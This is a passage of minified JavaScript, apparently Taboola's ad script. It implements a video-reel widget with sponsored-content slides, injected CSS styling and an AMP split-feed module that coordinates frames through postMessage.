xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M.75.13l26.514 18.75L.75 37.63zM32 .13h6.25v37.5H32z"></path></g></g></svg>',(l=(0,Pe.U)("div",{classList:["buttons"]})).innerHTML='<svg class="vrl-play" xmlns="http://www.w3.org/2000/svg" width="19" height="24" viewBox="0 0 39 44"><g><g><path d="M.75 0h12.451v43.702H.75zm25.049 0H38.25v43.702H25.799z"></path></g></g></svg><svg class="vrl-mute" xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 57 57"><g><g><path d="M42.421 30.78l-7.617-7.618v-6.885c2.344 1.172 4.196 2.857 5.64 5.054 1.415 2.197 2.123 4.669 2.123 7.544 0 .684-.048 1.318-.146 1.904zm3.516-15.162c-2.832-3.76-6.543-6.323-11.133-7.69V1.482c6.347 1.518 11.548 4.81 15.6 9.742C54.457 16.155 56.532 22 56.63 28.875c-.098 4.688-1.172 9.033-3.223 13.037l-4.687-4.834c1.074-2.539 1.611-5.273 1.611-8.203-.097-5.078-1.562-9.497-4.394-13.257zM28.505 24.92L56.63 53l-3.955 4-6.445-6.445c-3.32 2.734-7.13 4.638-11.426 5.713v-6.446c2.539-.822 4.883-2.002 7.031-3.662l-13.33-13.33v21.094L12.831 38.25H.38V19.5h14.795L.38 4.705 4.335.75zm0-7.92l-6.592-6.582 6.592-6.592z"></path></g></g></svg><svg class="vrl-leftArrow" xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M11.736 18.88L38.25.13v37.5zM.75 37.63V.13H7v37.5z"></path></g></g></svg><svg class="vrl-rightArrow" xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M.75.13l26.514 18.75L.75 37.63zM32 .13h6.25v37.5H32z"></path></g></g></svg>',l);return i.appendChild(s),i}();this.externalWrapper.appendChild(e)}},r.prototype.reportClicks=function(){this.clicksCallback(),new MutationObserver(this.clicksCallback).observe(this.reelComponent,{childList:!0,subtree:!0})},r.prototype.listenToApvClickEvtV1=function(){var e=this;l.mb._tvp.addEventListener("apvClick",(function(t){e._onApvClick("external-click",t.detail)}))},r.prototype._onApvClick=function(e,t){var n;void 0===t&&(t={}),Yo(e,(0,g.pi)((0,g.pi)({},t),((n={}).mcp=this.availableReported,n.type="oc",n)))},r.prototype.listenToReadyToPlayEvtV1=function(){var e=this;l.mb._tvp.addEventListener("readyToPlay",(function(){e.isReadyToPlay=!0,Yo("readyToPlay")}))},r.prototype.reportOrObserveUnitRender=function(){var e=this;if(!this.findApvContainer())var t=setInterval((function(){e.findApvContainer()&&clearInterval(t)}),50)},r.prototype.findApvContainer=function(){return!!this.reelComponent&&!!(0,Ke.sb)(this.reelComponent,Jo.videoReelItemWrapperSelector)&&(Xo(),!0)},r.prototype.overridePlayerFunctions=function(){sa(l.mb._tvp,"pauseForAdPlay",this.pauseAd),sa(l.mb._tvp,"resumeOnAdClose",this.resumeAd)},r.prototype.onReelReady=function(){var e=this;this.showReelContainer(),(0,w.s)((function(){e.vrlPlayPauseButton=(0,Ke.sb)(e.reelComponent,"".concat(".toolBar .iconWrapper",":nth-child(").concat(1,")")),ia&&e.vrlPlayPauseButton&&e.vrlPlayPauseButton.click()}))},r.prototype.playUnits=function(){if(function(e,t){void 0===t&&(t=.5);var n=e.getBoundingClientRect(),r=l.mb.innerHeight||document.documentElement.clientHeight,i=l.mb.innerWidth||document.documentElement.clientWidth,o=Math.min(n.right,i)-Math.max(n.left,0),a=Math.min(n.bottom,r)-Math.max(n.top,0);return!(o<=0||a<=0)&&o*a/((n.right-n.left)*(n.bottom-n.top))>=t}(this.contentWrapper))if(this.isShowingVideoDemand){var e=(0,Ke.sb)(this.contentWrapper,"".concat(".cm_video_controls_playpause"," .play:not(.hide)"))||(0,Ke.sb)(this.contentWrapper,"".concat(".video_controls_mobile.show"," .mc-play"));null==e||e.click()}else{var t=this.vrlPlayPauseButton;t&&!this.isUnitPlaying()&&t.click()}},r.prototype.pauseUnits=function(){if(this.isShowingVideoDemand){var e=(0,Ke.sb)(this.contentWrapper,"".concat(".cm_video_controls_playpause"," .pause:not(.hide)"))||(0,Ke.sb)(this.contentWrapper,"".concat(".video_controls_mobile.show"," .mc-pause"));null==e||e.click()}else{var t=this.vrlPlayPauseButton;t&&this.isUnitPlaying()&&t.click()}},r.prototype.togglePlayerPerVisibility=function(){var e=this;Jo.toggleByViewport&&(0,ri.eb)(this.contentWrapper.parentElement,(function(t){t?e.playUnits():e.pauseUnits()}))},r.prototype.handleTouchEvents=function(){var e,t=this;this.reelComponent.addEventListener("touchstart",(function(t){e=+t.touches[0].clientX})),this.reelComponent.addEventListener("touchend",(function(n){"left"==(+n.changedTouches[0].clientX-e<0?"right":"left")&&(t.reelIndex-=2)}))},r.prototype.listenToReelArrows=function(){this.reelComponent.addEventListener("click",this.registerLeftArrow.bind(this),!0),this.handleTouchEvents()},r.prototype.moveScContainerIntoReel=function(e){var t=(0,F.Gc)(e,".".concat("trc_rbox_container"));if(t){var r=this.contentWrapper;if(r.insertAdjacentElement("afterbegin",t),(0,n.JC)("widget-render"))return;var o=!(Jo.placement.modeGroupsData.modeGroupsList.length>0||(0,ea.lV)(Jo.placement.modeGroupsData));(0,ti.ne)(r),(0,ti.zX)(r,Jo.placement,(0,i.D1)(),o)}},r.prototype.createSkipButton=function(){var e=this,t=function(){var e=(0,Pe.U)("button",{classList:["tbl-skip"],content:"Skip"});return e.insertAdjacentHTML("beforeend",'<svg style="display:inline-block" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 10L7.08333 5L0 0V10ZM8.33333 0V10H10V0H8.33333Z" fill="white"/></svg>'),e}();t.addEventListener("click",(function(){e.hideSponsoredContent()})),this.scContainer.appendChild(t)},r.prototype.setupSponsoredContent=function(){if(Jo.isSc){var e=(0,Ke.AF)(document,".".concat(Jo.scMode));if(0!==e.length){(0,Ke.gj)(e,"videoReel");var t=this.scContainer=e[0];this.listenToReelArrows(),this.moveScContainerIntoReel(t),function(e){var t=(0,Ke.sb)(e,".".concat("item-thumbnail-href")),n=(0,Ke.sb)(e,".".concat("item-label-href"));t&&t.addEventListener("click",(function(){return pa({type:"sc"})})),n&&n.addEventListener("click",(function(){return pa({type:"sc"})}))}(t),this.createSkipButton(),function(e){var t=(0,Pe.U)("div",{classList:["tbl-progress"]}),n=(0,Pe.U)("div",{classList:["tbl-progress-bar"],content:t});e.appendChild(n)}(t),function(e){var t=(0,Ke.sb)(e,".trc-widget-footer"),n=(0,Ke.sb)(e,".video-label-box");t&&n&&n.insertAdjacentElement("beforeend",t)}(t),l.mb._tvp.addEventListener("apvImpression",this.onVideoClipChange.bind(this))}else this.retrySponsoredContentMove()}},r.prototype.retrySponsoredContentMove=function(){var e=this;ra>5||(ra++,window.setTimeout((function(){e.setupSponsoredContent()}),1e3))},r.prototype.isSponsoredShowTime=function(){var e=this.reelIndex%this.clipCount,t=e===Jo.scItemLocation,n=0===e&&Jo.scItemLocation===this.clipCount;return t||n},r.prototype.onVideoClipChange=function(){this.reelIndex++,this.isShowingVideoDemand||this.isSponsoredShowTime()&&(l.mb._tvp.pauseForAdPlay("sponsored"),this.showSponsoredContent(),this.reelTimeout=window.setTimeout(this.hideSponsoredContent,Jo.scDuration))},r.prototype.showSponsoredContent=function(){var e,t,n=this;if(this.isShowingSc)setTimeout((function(){n.showSponsoredContent()}),50);else{this.isShowingSc=!0;var r=this.scContainer;(0,Ke.gj)(r,"tbl-show-item","tbl-zoom-in-item"),l.mb.taboolaMobile&&(e=l.mb.taboolaBridge||{},(t=e.data)&&(t.boundingClientRect.y-=1,setTimeout((function(){e.emit("notifyExternalRects",{nativeWindowRect:t.rootBounds,webViewRect:t.boundingClientRect})}),800)))}},r.prototype.hideSponsoredContainer=function(){var e=this;clearTimeout(this.reelTimeout);var t=this.scContainer;(0,Ke.gj)(t,"tbl-remove-item"),window.setTimeout((function(){(0,Ke.dI)(t,"tbl-show-item","tbl-zoom-in-item","tbl-remove-item"),e.isShowingSc=!1}),1500)},r.prototype.showReelContainer=function(){var e;this.reelContainerLoaded||(this.reelContainerLoaded=!0,la(this.externalWrapper),l.mb.taboolaMobile&&/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStrea&&((0,Ke.sb)(this.reelComponent,".white-board").style.backgroundColor="black"),this.leftArrowButton=(e=this.reelComponent,(0,Ke.f)(e,"".concat(".toolBar .iconWrapper",":nth-child(").concat(3,")"))||(0,Ke.f)(e,".single-arrow:not(.right)")))},r.prototype.isUnitPlaying=function(){return!(0,Ke.sb)(this.reelComponent,".animationPlayState-paused")},r.prototype.validate=function(){window.setTimeout((function(){(0,_.LO)(l.mb._tvp,"_tvp not available after 5s and videoReel div has the correct class")}),5e3)},r}($o);function aa(e){l.mb.TRC.dispatch("tbl-video-reel-slider-resize",{width:e.clientWidth,height:e.clientHeight})}function la(e){(0,Ke.gj)(e,"tbl-loaded")}function sa(e,t,n){var r=e[t];e[t]=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return n.apply(this,(0,g.ev)([r.bind(this)],e,!0))}}var ca,ua=function(){Yo("compatible")},da=function(){Yo("not-compatible")},pa=function(e){Yo("click",e)},fa=function(e){function n(t){var n=e.call(this)||this;return Qo("video-reel_vB"),n.onRenderOccurred=!1,ca=t,n}return(0,g.ZT)(n,e),n.prototype.start=function(){Ko(),e.prototype.start.call(this)},n.prototype.itemRenderer=function(e){if(!this.onRenderOccurred){var t=ca.placementCardSelector;if(t){var n=(0,F.Gc)(e,t);n&&(this.onRenderOccurred=!0,this.onRender(n))}}},n.prototype.cleanUp=function(){},n.prototype.validate=function(){var e=(0,Ke.$3)(document,"[data-placement-name='".concat(ca.controlPlacementName,"']"));0===e.length?(0,o.o7)("Control placement not found"):e.length>1&&(0,o.o7)("Control placement found more than once")},n.prototype.onRender=function(e){var n,r;this.reportAvailable(),this.trackVisibility(e),n=e,r=t.L5.responseSummary.videoReel,(0,y.r8)(r.controlItemWrapperSelector)||n.addEventListener("click",ma),function(e){new MutationObserver(va).observe(e,{childList:!1,attributes:!0,subtree:!0})}(e)},n}($o),ma=function(e){var n,r=t.L5.responseSummary.videoReel,i=(0,F.Gc)(e.target,r.controlItemWrapperSelector);if(i){var o="true"===i.dataset.itemSyndicated?"sc":"oc",a=Array.prototype.indexOf.call(null===(n=i.parentNode)||void 0===n?void 0:n.childNodes,i);pa({itemIndex:a,type:o})}};function va(e,t){for(var n=0;n<e.length;n++)if(e[n].target.classList.contains("thumbBlock"))return setTimeout(Xo,50),void t.disconnect()}var ha,ba,ga=__webpack_require__(4802),_a=function(){function e(e){var r=t.L5.getEntityCustomData(e);(0,_.LO)(null==r?void 0:r.element,"Widget '".concat(e.name,"' data missing HTMLElement"));var i=this.domElement=r.element;this.setCssClasses();var o=this._render=new ni.u(e,i);o.render().then((function(){var t=(0,n.Mv)("use-fader-after-placement-render",!1);(0,w.s)((function(){(0,Ce.Tt)("e17",{container:i,widget:e}),o.fillInDomElements(),o.reportInDomAction(),(0,Ce.Tt)("e18",{widget:e,container:i}),(0,Ce.Tt)("e19",{widget:e,container:i})}),{runImmediately:!t})}))}return e.prototype.cleanUp=function(){this._render.cleanUp(),this._render=(0,x.F)(),this.domElement=(0,x.F)()},e.prototype.setCssClasses=function(){(0,Ke.gj)(this.domElement,Zo.R),t.L5.config.runtime.isAMP&&(0,Ke.gj)(this.domElement,"tbl-amp-container")},e}(),ya=!0,wa=function(){function e(){}return e.prototype.getName=function(){return"video-reel"},e.prototype.getSupportedFeatures=function(){return["video-reel"]},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){window.MutationObserver&&!t.L5.config.runtime.isAMP&&(t.L5.onResponseSummaryUpdate(Ca),t.L5.onReset(xa))},e.prototype.e18=function(e){var t,n;e.container&&ha&&(null===(n=(t=ha).itemRenderer)||void 0===n||n.call(t,e.container))},e.prototype.e7=function(e){if(ha&&0!==e.placements.length){var n=t.L5.responseSummary.videoReel.videoReelPlacementName;return(0,g.pi)((0,g.pi)({},e),{placements:e.placements.filter((function(e){return e.placementName!==n}))})}},e.prototype.e13=function(e){var t=e.originalResponse.map((function(e){var t,n,r,i;return i=ya?null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return!e.evr})):null===(r=e.vl)||void 0===r?void 0:r.map((function(e){if(!e.evr)return e;var t=(0,g.pi)({},e);return delete t.evr,delete t.vtag,t})),(0,g.pi)((0,g.pi)({},e),((t={}).vl=i,t))}));return(0,g.pi)((0,g.pi)({},e),{originalResponse:t})},e.prototype.unregistered=function(){},e}();function xa(){null==ha||ha.cleanUp(),ha=(0,x.F)(),null==ba||ba.cleanUp(),ba=(0,x.F)()}function Ca(){if(!ha){var e=t.L5.responseSummary.videoReel;e&&!(0,at.z)(e)&&function(e){var t,n,r,i;if(ya){var o=null===(t=e.placement.mode)||void 0===t?void 0:t.modeName,a=e.placement._ID;o&&(0,ga.qC)([{modeName:o,ID:a}]),ba=new _a(e.placement)}i=e.placement,qo=i,ha=function(e){var t=e.moduleType;switch(t){case"videoReel":return new oa(e);case"control":return new fa(e);default:throw new Error("Unsupported instance ".concat(t))}}(e),n=e.customCss,r=e.cssOverrides,void 0===n&&(n=""),void 0===r&&(r=""),(0,pr.Q)("".concat(" @font-face { font-family: 'Poppins'; src: url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2) format('woff2'); } #taboola-vrl-wrap, #taboola-video-reel { position: relative; } div#taboola-vrl-internal { opacity: 0; pointer-events: none; z-index: 4; overflow: hidden; width: 100%; } div#taboola-vrl-wrap .invisible { display: none; } #taboola-video-reel #taboola-video-reel-close-slider { display: none; } #taboola-vrl-internal.slider-ui .invisible { background-color: rgba(0, 0, 0, 0); display: block; width: 54px; pointer-events: auto; } #taboola-vrl-internal.slider-ui #taboola-video-reel-close-slider { display: block; } @keyframes fadeInOutAnimation { 0% { opacity: 0; transform: translateX(100%); } 100% { opacity: 1; transform: translateX(0); z-index: 40; } } #taboola-vrl-internal.slider-ui.tbl-slider-animation { animation: fadeInOutAnimation 0.7s; animation-timing-function: ease-in-out; animation-fill-mode: forwards; } #taboola-vrl-wrap .vrl-loading-screen.slider-ui.tbl-slider-animation { animation: fadeInOutAnimation 0.7s; animation-timing-function: ease-in-out; animation-fill-mode: forwards; } div#taboola-video-reel .editor-tv-component { background-color: white; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { background-color: white; overflow: hidden; } #taboola-video-reel .videoCube .video-cta-href { position: absolute; top: 0; right: 10px; height: 25px; } #taboola-video-reel .videoCube .video-label-box { display: block; position: relative; } @media screen and (max-width: 428px) { .invisible { height: 18px; margin-left: 246px; } #taboola-vrl-internal.slider-ui { width: 300px; } #taboola-video-reel-clickable-close-slider { height: 34px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 13px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 5px 10px 0 10px ; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 10px 10px 10px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 280px; height: 158px; margin-bottom: 10px; margin-right: 10px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } @media screen and (min-width: 428px) and (max-width: 1024px) { div#taboola-vrl-wrap .invisible { height: 17px; margin-left: 309px; } #taboola-video-reel-clickable-close-slider { height: 38px; } #taboola-vrl-internal.slider-ui { width: 363px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 15px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 6px 12px 3px 12px; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 12px 12px 12px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 339px; height: 191px; margin-bottom: 12px; margin-right: 12px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } @media screen and (min-width: 1024px) and (max-width: 1800px) { div#taboola-vrl-wrap .invisible { height: 17px; margin-left: 338px; } #taboola-video-reel-clickable-close-slider { height: 38px; } #taboola-vrl-internal.slider-ui { width: 392px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 15px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 6px 12px 3px 12px; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 12px 12px 12px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 368px; height: 208px; margin-bottom: 11px; margin-right: 12px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } @media screen and (min-width: 1800px) { #taboola-vrl-internal .invisible { height: 17px; margin-left: 378px; } #taboola-video-reel-clickable-close-slider { height: 38px; } #taboola-vrl-internal.slider-ui { width: 432px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 15px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 6px 13px 3px 13px; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 13px 13px 13px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 406px; height: 229px; margin-bottom: 13px; margin-right: 13px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } #taboola-vrl-internal.slider-ui { position: fixed; bottom: 0; right: 0; z-index: 99999; overflow: visible; } #taboola-vrl-wrap.tbl-loaded #taboola-vrl-internal.slider-ui { position: fixed; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { position: fixed; bottom: 0; right: 0; top: unset; left: unset; z-index: 9999999; } #taboola-vrl-wrap.tbl-loaded div#taboola-vrl-internal{ position: relative; opacity: 1; pointer-events: unset; } div#taboola-video-reel .editor-tv-component { padding-bottom: 56.25%; height: 0; } div#taboola-video-reel.tbl-shallow-hide { position: absolute; top: 0; left: 0; width: 100%; } #taboola-video-reel .trc_rbox_container .videoReel { display: block !important; position: absolute; width: 100%; transform: translateX(120%); opacity: 1; } #taboola-video-reel .videoReel .item-label-href { position: absolute; bottom: 0; width: 0; overflow: hidden; left: 50%; margin: auto; background: linear-gradient(to top, rgba(0, 0, 0, 1) 20%, rgba(0, 0, 0, 0.7) 60%, rgba(0, 0, 0, 0) 100%); } #taboola-video-reel .videoReel .trc_rbox_outer { margin: 0; } #taboola-video-reel .videoReel .videoCube { width: 100%; margin: 0; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-weight: 600; font-family: 'Poppins', sans-serif; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title::before { content: 'Video Highlights'; } #taboola-video-reel .videoReel .videoCube .video-label-box { opacity: 1; border-left: 7px solid #ffffff3d; padding: 0 17px 30px; margin: 30px 90px 30px 50px; } #taboola-video-reel .videoReel .videoCube .video-label-box span, #taboola-video-reel .videoReel .videoCube .video-label-box .trc-widget-footer { left: -50%; position: relative; text-align: left; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; } #taboola-video-reel .videoReel.tbl-show-item .videoCube .video-label-box span, #taboola-video-reel .videoReel.tbl-show-item .videoCube .video-label-box .trc-widget-footer { left: 0; position: relative; transition: left ease 1s; } #taboola-video-reel .trc_rbox_container .videoReel.tbl-show-item { z-index: 49; transform: translateX(0%); transition: transform 700ms ease 0ms; opacity: 1; } #taboola-video-reel .videoReel.tbl-show-item .item-label-href { width: 100%; left: 0; transition: left ease 0.5s; } #taboola-video-reel .videoReel .trc-widget-footer { margin-top: 10px; float: left; } #taboola-video-reel .trc_rbox_container .videoReel.tbl-remove-item { -webkit-transform: translateX(-120%); -moz-transform: translateX(-120%); -ms-transform: translateX(-120%); -o-transform: translateX(-120%); transform: translateX(-120%); } #taboola-video-reel .videoReel .thumbBlock_holder { overflow: hidden; } #taboola-video-reel .videoReel .thumbBlock_holder .thumbBlock { -webkit-transform: scale(1.00); -moz-transform: scale(1.00); -ms-transform: scale(1.00); -o-transform: scale(1.00); transform: scale(1.00); transition: transform linear 7s; } #taboola-video-reel .videoReel.tbl-zoom-in-item .videoCube .thumbBlock_holder .thumbBlock { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1); } #taboola-video-reel .videoReel .tbl-progress-bar { width: 100%; height: 5px; background-color: black; position: absolute; bottom: 2px; } #taboola-video-reel .videoReel .tbl-progress { height: 100%; background-color: #b2b2b2; position: absolute; left: 0; top: 0; width: 0; } #taboola-video-reel .videoReel.tbl-show-item .tbl-progress { width: 100%; transition: width linear 6.2s 0.7s; -webkit--webkit-transition: width linear 7s; -moz--webkit-transition: width linear 7s; -ms--webkit-transition: width linear 7s; -o--webkit-transition: width linear 7s; } div#taboola-vrl-internal div#tbl-shadow-wrapper { position: relative; overflow: hidden; } div#taboola-vrl-internal.slider-ui div#tbl-shadow-wrapper { box-shadow: -1px 1px 11px 0 rgba(0, 0, 0, 0.16); border-top-left-radius: 8px; background-color: white; } #taboola-vrl-wrap.tbl-loaded .vrl-loading-screen { display: none; } div#taboola-vrl-wrap .vrl-loading-screen { width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #000000; z-index: 4; overflow: hidden; direction: ltr; } div#taboola-vrl-wrap .videoPlaceholder { position: relative; background-color: #6A6666; z-index: 2; } @-webkit-keyframes tbl-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } @keyframes tbl-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } div#taboola-vrl-wrap .vrl-loading-screen .spinner { display: inline-block; width: 40px; height: 40px; border: 4px solid #f3f3f3; border-top-color: #0000008c; border-radius: 50%; -webkit-animation: tbl-spin 1s linear infinite; animation: tbl-spin 1s linear infinite; position: absolute; top: Calc(50% - 20px); left: Calc(50% - 20px); } div#taboola-vrl-wrap .vrl-loading-screen .buttons { width: 100%; height: auto; padding-bottom: 10px; position: absolute; bottom: 0; display: -webkit-box; display: -ms-flexbox; display: flex; gap: 22px; border-top: 3px solid grey; padding-top: 10px; padding-left: 20px; } div#taboola-vrl-wrap .vrl-loading-screen .buttons svg { width: auto; height: 15px; display: inline-block; bottom: 0; } div#taboola-vrl-wrap .vrl-loading-screen .buttons svg path { fill: white } div#taboola-vrl-wrap .vrl-loading-screen .vrl-rightArrow { margin-left: 10px; } div#taboola-vrl-internal img.vrl-logo { height: 15px; margin: 10px; } #taboola-video-reel .videoReel .tbl-skip { position: absolute; bottom: 50px; right: 0; height: auto; padding: 10px; background-color: #ffffff10; border: 1px solid #ffffff50; color: white; opacity: 2; width: 90px; font-size: 15px; border-radius: 3px 0 0 3px; font-family: \"Roboto Condensed\",\"Helvetica Neue\",Helvetica,Arial,sans-serif; border-right: 0; } #taboola-video-reel .videoReel .tbl-skip:hover { cursor: pointer; } #taboola-video-reel .videoReel.tbl-show-item .tbl-skip { opacity: 1; transition: opacity 1s 2s; -webkit--webkit-transition: opacity 1s 2s; -moz--webkit-transition: opacity 1s 2s; -ms--webkit-transition: opacity 1s 2s; -o--webkit-transition: opacity 1s 2s; } #taboola-vrl-internal.slider-ui .title-container { display: flex; flex-direction: row; justify-content: space-between; align-items: center; background-color: white; border-radius: 8px 0 0 0; position: relative; } div#taboola-vrl-internal #taboola-video-reel-close-slider { width: 14px; height: 14px; color: #818181; cursor: pointer; position: relative; pointer-events: auto; } #taboola-video-reel-close-slider::before, #taboola-video-reel-close-slider::after { content: ''; position: absolute; top: 50%; left: 50%; width: 14px; height: 1px; background-color: #818181; transform-origin: center; } #taboola-video-reel-close-slider:before { transform: translate(-50%, -50%) rotate(45deg); } #taboola-video-reel-close-slider::after { transform: translate(-50%, -50%) rotate(-45deg); } #taboola-video-reel-clickable-close-slider { pointer-events: auto; position: absolute; width: 54px; background-color: rgba(0, 0, 0, 0); top: 0; right: 0; } @media screen and (max-width: 480px) { #taboola-video-reel .videoReel .videoCube .video-label-box { margin: 25px 70px 30px 20px; padding-bottom: 20px; border-left-width: 4px; } #taboola-video-reel .videoReel .syndicatedItem .branding { font-size: 11px; line-height: 20px; } #taboola-video-reel .videoReel .syndicatedItem .video-title { font-size: 17px; } #taboola-video-reel .videoReel .trc-widget-footer { margin-top: 5px; } #taboola-video-reel .videoReel .tbl-skip { padding: 7px; } } ").concat(n).concat(r)),ha.start()}(e)}}(0,Ee.v2)(new wa);var Ea,ka,Ta,La,Ra,Sa,Ia,Da,Oa="taboola-video-reel",Ma=__webpack_require__(9022),Aa=function(){function t(e){var t=this;this[Ea]={},this[ka]=1,this[Ta]=!1,this[La]=!1,this[Ra]={},this[Sa]=function(e){var n=e.data;if(null==n?void 0:n.tbp){var r=e.source;switch(n.type){case"search":t.m3(n,r);break;case"identify":t.m4(n,r);break;case"runCom":t.m5(n,r)}}},this.d8=e,this.m1(),this.d1=window.location.origin,window.addEventListener("message",this.m2),this.m6("search")}return t.prototype.onSplitStart=function(){return this.d5},t.prototype.splitCompleted=function(){this.d5=e.e.resolve(!1),this.m8(),this.d3===this.d8&&(this.d4=!0,this.d3++)},t.prototype.appendResponse=function(e){this.d7=(0,at.U)(this.d7,e)},t.prototype.getResponse=function(){return this.d7},t.prototype.setShouldAddOneToIndex=function(e){this.d9=e},t.prototype.getShouldAddOneToIndex=function(){return this.d9},t.prototype[(Ea="d2",ka="d3",Ta="d9",La="d4",Ra="d7","m1")]=function(){var t=this;this.d5=new e.e((function(e){t.d6=e})),1===this.d8&&this.d6(!0)},t.prototype[(Sa="m2","m3")]=function(e,t){var n=e.splitNum,r=this.d2;if(!r[n]){r[n]=t;var i=this.d8+1===n;this.d4&&i?this.m8():this.m7("identify",t)}},t.prototype.m4=function(e,t){var n=e.splitNum,r=this.d2;if(!r[n]){r[n]=t;var i=this.d8+1===n;this.d4&&i&&(this.d3=n,this.m8())}},t.prototype.m5=function(e,t){var n=e.splitNum;this.d9=e.shouldAddOneToIndex,this.d2[n]=t,this.d3=n+1,this.d3===this.d8&&((0,_.LO)(e.trcResponse,"TRC response must be present"),this.d7=e.trcResponse,this.d6(!0))},t.prototype.m6=function(e){for(var t=window.parent.frames,n=0;n<t.length;n++){var r=t[n];r!==window.self&&this.m7(e,r)}},t.prototype.m7=function(e,t,n){var r;void 0===n&&(n={});var i=(0,g.pi)((0,g.pi)({},n),((r={}).tbp=!0,r.type=e,r.splitNum=this.d8,r.shouldAddOneToIndex=this.d9,r.complete=this.d4,r));t.postMessage(i,this.d1)},t.prototype.m8=function(){var e=this.d2[this.d8+1];e&&this.m7("runCom",e,{trcResponse:this.d7})},t}();function Pa(){return null!=Ia||(Ia=t.L5.config.runtime.isAMP),Ia}function Na(e){var t;e.hasContent||null===(t=l.tp.context)||void 0===t||t.noContentAvailable()}function Ua(){var e;return{sdkd:{os:"AMP",osv:(null===(e=l.tp.AMP_MODE)||void 0===e?void 0:e.version)||"1",sdkt:"Taboola AMP Driver",sdkv:"1"}}}var Ba,Fa,za=!1,Va=!1,ja=!1,Wa=void 0,Ha=function(){function e(){}return e.prototype.getName=function(){return"amp"},e.prototype.e7=function(e){if(null!=Da||(Da="amp"===e.framework||(0,c.Qh)()),Da&&!za){var t=e;return t.additionalData=Ua(),za=!0,t}},e.prototype.e6=function(){if(Da){(0,ri.C6)((function(e){if(Wa){var t=e.boundingClientRect,n=e.rootBounds;t.bottom<n.bottom||Ya(Wa.container,Wa.entityType)}})),t.L5.onResponseSummaryUpdate(Na);var e=t.L5.config.runtime.ampData;ja=e.isSplitFeed,Fa=e.feedContainerNum,ja&&(Ba=function(e){if((0,V.cv)("iframe"))return new Aa(e)}(Fa))}},e.prototype.e8=function(){return null==Ba?void 0:Ba.onSplitStart()},e.prototype.e9=function(e){if(ja){var t=function(){if(!qa&&Ba){qa=!0;var e=Ba.getResponse();if((0,i.it)(e))return(0,Ma.W3)(e)}}();return t?{response:t}:Va?{}:void 0}},e.prototype.e11=function(e){Ba&&Ba.appendResponse(e)},e.prototype.e13=function(e){var t,n,r;if(ja&&Ba&&e.hasFeeds){var i=Object.keys(e.feeds)[0],o=e.feeds[i];(0,_.LO)(o,"Feed must be present in that point");var a=o.batchList[0],l=a.placements,s=function(e){for(var t,n,r=[],i=!1,o=0,a=e;o<a.length;o++){var l=a[o],s=null===(t=l.pcp)||void 0===t?void 0:t.tps;if(s){if(c=void 0,u=void 0,c=s.split("split-amp-")[1],u=0,c&&(u=(0,Kn.BV)(c)||0),(n=Ba?(1===Fa&&Ba.setShouldAddOneToIndex(0===u),u+=Ba.getShouldAddOneToIndex()?1:0):u)<Fa)r=[];else if(n===Fa){r.push(l),i=!0;break}}else r.push(l)}var c,u;return[r,i]}(l),c=s[0],u=s[1];Va=u,(0,_.DI)(c.length>0,"Must find placements"),Va&&Ba.splitCompleted();var d=l.length===c.length;if(Va||!d){var p=function(e,t){var n,r=t.map((function(e){return e.uip})),i=e.originalResponse[0],o=i.vl,a=null==o?void 0:o.filter((function(e){return r.indexOf(e.uip)>-1}));return(0,g.pi)((0,g.pi)({},i),((n={}).vl=a,n))}(e,c);return(0,g.pi)((0,g.pi)({},e),{originalResponse:[p],feeds:(t={},t[i]=(0,g.pi)((0,g.pi)({},o),(n={batchList:[(0,g.pi)((0,g.pi)({},a),{placements:c})]},n.eof=null!==(r=o.eof)&&void 0!==r?r:Va,n)),t)})}}},e.prototype.e19=function(e){Da&&e.container&&function(e,t){if(t){var 